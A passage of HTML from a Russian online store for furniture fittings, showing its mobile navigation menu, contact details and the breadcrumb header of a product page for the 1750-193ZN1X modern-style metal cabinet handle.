																				<span class="top-mobile-menu__title">Лотки ONLY-WOOD</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/only_wood/">Лотки ONLY-WOOD</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/butylochnitsy_i_kolony/" title="Бутылочницы и колонны">
																												<span class="top-mobile-menu__title">Бутылочницы и колонны</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_lotki_dlya_stolovykh_priborov/" title="Лотки для столовых приборов">
																												<span class="top-mobile-menu__title">Лотки для столовых приборов</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/paneli_i_razdeliteli_v_nizhnyuyu_bazu/" title="Панели и разделители в нижнюю базу">
																												<span class="top-mobile-menu__title">Панели и разделители в нижнюю базу</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/razdelochnye_doski/" title="Разделочные доски">
																												<span class="top-mobile-menu__title">Разделочные доски</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_ruchki/" title="Ручки">
																												<span class="top-mobile-menu__title">Ручки</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/salfetnitsy/" title="Салфетницы">
																												<span class="top-mobile-menu__title">Салфетницы</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/only_wood/ow_aksessuary/" title="Аксессуары">
																												<span class="top-mobile-menu__title">Аксессуары</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color parent top-mobile-menu__link" href="/catalog/fgv_italiya/" title="FGV / Италия">
																				<span class="top-mobile-menu__title">FGV / Италия</span>
																					<span class="arrow"><i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i></span>
																			</a>
																			<ul class="dropdown">
											<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
											<li class="menu_title"><a href="/catalog/fgv_italiya/">FGV / Италия</a></li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/yashchiki_fgv/" title="Ящики FGV">
																												<span class="top-mobile-menu__title">Ящики FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/napravlyayushchie_fgv/" title="Направляющие FGV">
																												<span class="top-mobile-menu__title">Направляющие FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/petli_fgv/" title="Петли FGV">
																												<span class="top-mobile-menu__title">Петли FGV</span>
																											</a>
																									</li>
																																															<li>
													<a class="dark-color top-mobile-menu__link" href="/catalog/fgv_italiya/aksessuary_dlya_yashchikov_fgv/" title="Аксессуары для ящиков FGV">
																												<span class="top-mobile-menu__title">Аксессуары для ящиков FGV</span>
																											</a>
																									</li>
																					</ul>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/klamet/" title="Кламет">
																				<span class="top-mobile-menu__title">Кламет</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/catalog/neaktivnyy_tovar/" title="Архив товаров">
																				<span class="top-mobile-menu__title">Архив товаров</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/help/" title="Как купить">
						<span>Как купить</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/help/">Как купить</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/payment/" title="Условия оплаты">
																				<span class="top-mobile-menu__title">Условия оплаты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/help/delivery/" title="Условия доставки">
																				<span class="top-mobile-menu__title">Условия доставки</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Компания">
						<span>Компания</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Компания</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="/contacts/stores/" title="Контакты">
						<span>Контакты</span>
											</a>
									</li>
															<li>
					<a class="dark-color parent" href="/company/" title="Официальный дилер BLUM">
						<span>Официальный дилер BLUM</span>
													<span class="arrow">
								<i class="svg triangle inline " aria-hidden="true"><svg width="3" height="5" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/trianglearrow_sprite.svg#trianglearrow_right"></use></svg></i>							</span>
											</a>
											<ul class="dropdown">
							<li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
							<li class="menu_title"><a href="/company/">Официальный дилер BLUM</a></li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/index.php" title="О компании">
																				<span class="top-mobile-menu__title">О компании</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/docs/" title="Каталоги">
																				<span class="top-mobile-menu__title">Каталоги</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/contacts/" title="Контакты">
																				<span class="top-mobile-menu__title">Контакты</span>
																			</a>
																	</li>
																															<li>
									<a class="dark-color top-mobile-menu__link" href="/company/vacan/" title="Вакансии">
																				<span class="top-mobile-menu__title">Вакансии</span>
																			</a>
																	</li>
													</ul>
									</li>
															<li>
					<a class="dark-color" href="https://disk.yandex.ru/i/H2TqJMBNc-U3Eg" title="Прайс-лист">
						<span>Прайс-лист</span>
											</a>
									</li>
															<li>
					<a class="dark-color" href="https://www.ozon.ru/seller/komplektuyushchie-dlya-mebeli-1369850/stroitelstvo-i-remont-9700/?miniapp=seller_1369850" title="OZON">
						<span>OZON</span>
											</a>
									</li>
					</ul>
	</div>
		<!-- /noindex -->
		        <!--'start_frame_cache_mobile-auth-block1'-->        <!-- noindex -->
<div class="menu middle">
	<ul>
		<li  >
						<a rel="nofollow" class="dark-color" href="/personal/">
				<i class="svg inline  svg-inline-cabinet" aria-hidden="true" ><svg class="" width="18" height="18" viewBox="0 0 18 18"><path data-name="Ellipse 206 copy 4" class="cls-1" d="M909,961a9,9,0,1,1,9-9A9,9,0,0,1,909,961Zm2.571-2.5a6.825,6.825,0,0,0-5.126,0A6.825,6.825,0,0,0,911.571,958.5ZM909,945a6.973,6.973,0,0,0-4.556,12.275,8.787,8.787,0,0,1,9.114,0A6.973,6.973,0,0,0,909,945Zm0,10a4,4,0,1,1,4-4A4,4,0,0,1,909,955Zm0-6a2,2,0,1,0,2,2A2,2,0,0,0,909,949Z" transform="translate(-900 -943)"></path></svg></i>				<span>Личный кабинет</span>
							</a>
					</li>
	</ul>
</div>
<!-- /noindex -->        <!--'end_frame_cache_mobile-auth-block1'-->            <!--'start_frame_cache_mobile-basket-with-compare-block2'-->        <!-- noindex -->
                    <div class="menu middle">
                <ul>
                                            <li class="counters">
                            <a rel="nofollow" class="dark-color basket-link basket ready " href="/basket/">
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg class="" width="19" height="16" viewBox="0 0 19 16"><path data-name="Ellipse 2 copy 9" class="cls-1" d="M956.047,952.005l-0.939,1.009-11.394-.008-0.952-1-0.953-6h-2.857a0.862,0.862,0,0,1-.952-1,1.025,1.025,0,0,1,1.164-1h2.327c0.3,0,.6.006,0.6,0.006a1.208,1.208,0,0,1,1.336.918L943.817,947h12.23L957,948v1Zm-11.916-3,0.349,2h10.007l0.593-2Zm1.863,5a3,3,0,1,1-3,3A3,3,0,0,1,945.994,954.005ZM946,958a1,1,0,1,0-1-1A1,1,0,0,0,946,958Zm7.011-4a3,3,0,1,1-3,3A3,3,0,0,1,953.011,954.005ZM953,958a1,1,0,1,0-1-1A1,1,0,0,0,953,958Z" transform="translate(-938 -944)"></path></svg></i>                                <span>Корзина<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                                                <li class="counters">
                            <a rel="nofollow"
                                class="dark-color basket-link delay ready "
                                href="/personal/favorite/"
                            >
                                <i class="svg  svg-inline-basket" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="16" height="13" viewBox="0 0 16 13"><defs><style>.clsw-1{fill:#fff;fill-rule:evenodd;}</style></defs><path class="clsw-1" d="M506.755,141.6l0,0.019s-4.185,3.734-5.556,4.973a0.376,0.376,0,0,1-.076.056,1.838,1.838,0,0,1-1.126.357,1.794,1.794,0,0,1-1.166-.4,0.473,0.473,0,0,1-.1-0.076c-1.427-1.287-5.459-4.878-5.459-4.878l0-.019A4.494,4.494,0,1,1,500,135.7,4.492,4.492,0,1,1,506.755,141.6Zm-3.251-5.61A2.565,2.565,0,0,0,501,138h0a1,1,0,1,1-2,0h0a2.565,2.565,0,0,0-2.506-2,2.5,2.5,0,0,0-1.777,4.264l-0.013.019L500,145.1l5.179-4.749c0.042-.039.086-0.075,0.126-0.117l0.052-.047-0.006-.008A2.494,2.494,0,0,0,503.5,135.993Z" transform="translate(-492 -134)"/></svg></i>                                <span>Избранные товары<span class="count js-count empted">0</span></span>
                            </a>
                        </li>
                                    </ul>
            </div>
                            <div class="menu middle">
                <ul>
                    <li class="counters">
                        <a rel="nofollow" class="dark-color basket-link compare ready " href="/catalog/compare.php">
                            <i class="svg inline  svg-inline-compare " aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="18" height="17" viewBox="0 0 18 17"><defs><style>.cls-1{fill:#333;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 865" class="cls-1" d="M597,78a1,1,0,0,1,1,1v9a1,1,0,0,1-2,0V79A1,1,0,0,1,597,78Zm4-6a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V73A1,1,0,0,1,601,72Zm4,8a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,605,80Zm-12-5a1,1,0,0,1,1,1V88a1,1,0,0,1-2,0V76A1,1,0,0,1,593,75Zm-4,5a1,1,0,0,1,1,1v7a1,1,0,0,1-2,0V81A1,1,0,0,1,589,80Z" transform="translate(-588 -72)"/></svg>
</i>                            <span>Сравнение товаров<span class="count js-count empted">0</span></span>
                        </a>
                    </li>
                </ul>
            </div>
                <!-- /noindex -->
        <!--'end_frame_cache_mobile-basket-with-compare-block2'-->                                    <!-- noindex -->
            <div class="menu middle mobile-menu-contacts">
                <ul>
                    <li>
                        <a rel="nofollow" href="" class="dark-color parent no-decript">
                            <i class="svg svg-phone"></i>
                            <i class="svg svg-inline-phone  inline " aria-hidden="true"><svg width="5" height="13" ><use xlink:href="/bitrix/templates/aspro_max/images/svg/header_icons_srite.svg#phone_black"></use></svg></i>                            <span>+7 495 150-12-02</span>
                                                            <span class="arrow">
                                    <i class="svg  svg-inline-triangle" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="3" height="5" viewBox="0 0 3 5"><path  data-name="Rectangle 4 copy" class="cls-1" d="M203,84V79l3,2.5Z" transform="translate(-203 -79)"/></svg></i>                                </span>
                                                    </a>
                                                    <ul class="dropdown ">
                                <li class="menu_back"><a href="" class="dark-color" rel="nofollow"><i class="svg inline  svg-inline-back_arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="15.969" height="12" viewBox="0 0 15.969 12"><defs><style>.cls-1{fill:#999;fill-rule:evenodd;}</style></defs><path  data-name="Rounded Rectangle 982 copy" class="cls-1" d="M34,32H22.414l3.3,3.3A1,1,0,1,1,24.3,36.713l-4.978-4.978c-0.01-.01-0.024-0.012-0.034-0.022s-0.015-.041-0.03-0.058a0.974,0.974,0,0,1-.213-0.407,0.909,0.909,0,0,1-.024-0.123,0.982,0.982,0,0,1,.267-0.838c0.011-.011.025-0.014,0.036-0.024L24.3,25.287A1,1,0,0,1,25.713,26.7l-3.3,3.3H34A1,1,0,0,1,34,32Z" transform="translate(-19.031 -25)"/></svg>
</i>Назад</a></li>
                                <li class="menu_title">Телефоны</li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 495 150-12-02</a></li>
                                                                                                        <li><a rel="nofollow" href="javascript:;" class="bo	ld dark-color no-decript">+7 929 554-75-03</a></li>
                                                                                            </ul>
                                            </li>
                </ul>
            </div>
            <!-- /noindex -->
                            <div class="contacts">
            <div class="title">Контактная информация</div>
                                        <div class="address">
                    <i class="svg inline  svg-inline-address" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="9" height="12" viewBox="0 0 9 12"><path class="cls-1" d="M959.135,82.315l0.015,0.028L955.5,87l-3.679-4.717,0.008-.013a4.658,4.658,0,0,1-.83-2.655,4.5,4.5,0,1,1,9,0A4.658,4.658,0,0,1,959.135,82.315ZM955.5,77a2.5,2.5,0,0,0-2.5,2.5,2.467,2.467,0,0,0,.326,1.212l-0.014.022,2.181,3.336,2.034-3.117c0.033-.046.063-0.094,0.093-0.142l0.066-.1-0.007-.009a2.468,2.468,0,0,0,.32-1.2A2.5,2.5,0,0,0,955.5,77Z" transform="translate(-951 -75)"/></svg></i>                    Московская обл., г. Балашиха, мкр. Кучино, ул. Центральная, д.110                </div>
                                        <div class="email">
                    <i class="svg inline  svg-inline-email" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="11" height="9" viewBox="0 0 11 9"><path  data-name="Rectangle 583 copy 16" class="cls-1" d="M367,142h-7a2,2,0,0,1-2-2v-5a2,2,0,0,1,2-2h7a2,2,0,0,1,2,2v5A2,2,0,0,1,367,142Zm0-2v-3.039L364,139h-1l-3-2.036V140h7Zm-6.634-5,3.145,2.079L366.634,135h-6.268Z" transform="translate(-358 -133)"/></svg></i>                    <a href="mailto:inbox@kdm24.ru">inbox@kdm24.ru</a>                </div>
                                </div>
        		<div class="social-icons">
		<!-- noindex -->
	<ul>
					<li class="vk">
				<a href="https://vk.com/blum68" target="_blank" rel="nofollow" title="Вконтакте">
					Вконтакте				</a>
			</li>
															<li class="ytb">
				<a href="https://www.youtube.com/channel/UCYciCJZNXv1vF8BLxpCsGSA" target="_blank" rel="nofollow" title="YouTube">
					YouTube				</a>
			</li>
																									</ul>
	<!-- /noindex -->
</div>	</div>
</div>	</div>
</div>
<div id="mobilefilter" class="scrollbar-filter"></div>

		<div class="wraps hover_shine" id="content">
				<!--title_content-->
		<div class="top-block-wrapper">
	<section class="page-top maxwidth-theme ">
		<div class="topic">
			<div class="topic__inner">
								                                            <div class="share hover-block top">
                    <div class="shares-block hover-block__item text-center colored_theme_hover_bg-block">
                        <i class="svg  svg-inline-down colored_theme_hover_bg-el-svg" aria-hidden="true" ><svg class="svg svg-share"  xmlns="http://www.w3.org/2000/svg" width="14" height="16" viewBox="0 0 14 16"><path  data-name="Ellipse 223 copy 8" class="cls-1" d="M1613,203a2.967,2.967,0,0,1-1.86-.661l-3.22,2.01a2.689,2.689,0,0,1,0,1.3l3.22,2.01A2.961,2.961,0,0,1,1613,207a3,3,0,1,1-3,3,3.47,3.47,0,0,1,.07-0.651l-3.21-2.01a3,3,0,1,1,0-4.678l3.21-2.01A3.472,3.472,0,0,1,1610,200,3,3,0,1,1,1613,203Zm0,8a1,1,0,1,0-1-1A1,1,0,0,0,1613,211Zm-8-7a1,1,0,1,0,1,1A1,1,0,0,0,1605,204Zm8-5a1,1,0,1,0,1,1A1,1,0,0,0,1613,199Z" transform="translate(-1602 -197)"/></svg></i>                        <div class="ya-share2 yashare-auto-init hover-block__item-wrapper" data-services="vkontakte,facebook,odnoklassniki,moimir,twitter,viber,whatsapp,skype,telegram"></div>                    </div>
                </div>
                    							<div class="topic__heading">
					<h1 id="pagetitle">1750-193ZN1X Ручка металлическая в стиле модерн</h1>				</div>
			</div>
		</div>
				<div id="navigation">
			<div class="breadcrumbs swipeignore" itemscope="" itemtype="http://schema.org/BreadcrumbList"><div class="breadcrumbs__item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/" title="Главная" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Главная</span><meta itemprop="position" content="1"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="/catalog/" title="Каталог" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог</span><meta itemprop="position" content="2"></a></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_2" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/komplektuyushchie_dlya_mebeli/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Комплектующие для мебели</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="3"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/podemnye_mekhanizmy_dlya_fasadov/">Подъемные механизмы для фасадов</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/mebelnye_petli/">Мебельные петли</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/napravlyayushchie_dlya_vydvizhnykh_yashchikov/">Системы выдвижных ящиков</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/sistemy_napravlyayushchikh_blum/">Мебельные направляющие</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/lotki_dlya_yashchikov/">Лотки для приборов в ящик</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/elektroprivod_servo_drive_blum/">Электрическая система открывания SERVO-DRIVE</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/shablony_i_stanki/">Шаблоны и станки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/garderobnye_sistemy/">Гардеробные системы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/alyuminievyy_profil_dlya_shkafov_kupe/">Профиль для шкафов купе</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/only_wood/">Лотки ONLY-WOOD</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/fgv_italiya/">FGV / Италия</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/klamet/">Кламет</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/neaktivnyy_tovar/">Архив товаров</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_3" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Каталог мебельных ручек</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="4"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/musornye_vedra_i_konteynery/">Мусорные ведра и контейнеры</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/napolnenie_dlya_shkafov_kupe/">Наполнение для шкафов купе</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/svet_dlya_mebeli/">Свет для мебели</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/relingi_dlya_kukhni/">Релинговые и барные системы</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/all_krepezhnaya_i_soedinitelnaya_furnitura/">Крепежная и соединительная фурнитура</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><div class="breadcrumbs__item breadcrumbs__item--with-dropdown colored_theme_hover_bg-block" id="bx_breadcrumb_4" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link colored_theme_hover_bg-el-svg" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/" itemprop="item"><span itemprop="name" class="breadcrumbs__item-name font_xs">Модерн</span><span class="breadcrumbs__arrow-down colored_theme_hover_bg-el-svg"><i class="svg inline  svg-inline-arrow" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="5" height="3" viewBox="0 0 5 3"><path class="cls-1" d="M250,80h5l-2.5,3Z" transform="translate(-250 -80)"/></svg></i></span><meta itemprop="position" content="5"></a><div class="breadcrumbs__dropdown-wrapper"><div class="breadcrumbs__dropdown rounded3"><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/vreznye_mebelnye_ruchki/">Врезные мебельные ручки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/klassicheskie_mebelnye_ruchki/">Классические мебельные ручки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/kreplenie_v_torets_fasada/">Крепление в торец фасада</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_so_vstavkami/">Со вставками</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/relingovye_ruchki/">Релинговые ручки</a><a class="breadcrumbs__dropdown-item dark_link font_xs" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_s_kristalami/">Ручки с кристалами</a></div></div></div><span class="breadcrumbs__separator">&mdash;</span><span class="breadcrumbs__item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><link href="/catalog/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/" itemprop="item" /><span><span itemprop="name" class="breadcrumbs__item-name font_xs">1750-193ZN1X Ручка металлическая в стиле модерн</span><meta itemprop="position" content="6"></span></span></div>		</div>
	</section>
</div>		<!--end-title_content-->

							<div class="wrapper_inner  ">
				<div class="container_inner flexbox flexbox--row-reverse flexbox--gap flexbox--gap-32 flexbox--align-start flexbox--justify-space-between ">
									<div class="right_block  wide_Y ">
									<div class="middle  ">
																			<div class="container">
																												

<div class="main-catalog-wrapper details js_wrapper_items flexbox flexbox--row-reverse flexbox--justify-space-between flexbox--align-start flexbox--gap flexbox--gap-32  ">
	<div class="section-content-wrapper ">
							
		<div class="product-container catalog_detail js-notice-block detail element_1 clearfix" itemscope itemtype="http://schema.org/Product">
			<div class="product-view product-view--side-left ">
<div class="basket_props_block" id="bx_basket_div_9631" style="display: none;">
    </div>

        
<div class="product-info noffer bordered rounded3" id="bx_117848907_9631">
            <meta itemprop="name" content="1750-193ZN1X Ручка металлическая в стиле модерн" />
    <link itemprop="url" href="/catalog/komplektuyushchie_dlya_mebeli/mebelnye_ruchki/mebelnie_ruchki_modern/ruchka_metallicheskaya_v_stile_modern_1750-193ZN1X/" />
    <meta itemprop="category" content="Комплектующие для мебели/Мебельные ручки/Модерн" />
